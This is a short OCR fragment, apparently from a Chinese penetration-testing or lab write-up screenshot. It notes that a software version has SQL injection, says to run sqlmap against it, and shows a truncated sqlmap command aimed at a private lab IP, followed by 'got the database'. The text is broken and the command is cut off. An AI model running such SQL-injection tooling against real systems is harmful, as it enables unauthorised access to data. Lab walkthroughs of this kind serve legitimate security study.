
漏洞利用
此版本有sql注入
exploit链接
，上sqlmap梭哈
sqlmap 
-u
"http://192.168.127.134/in
得到数据库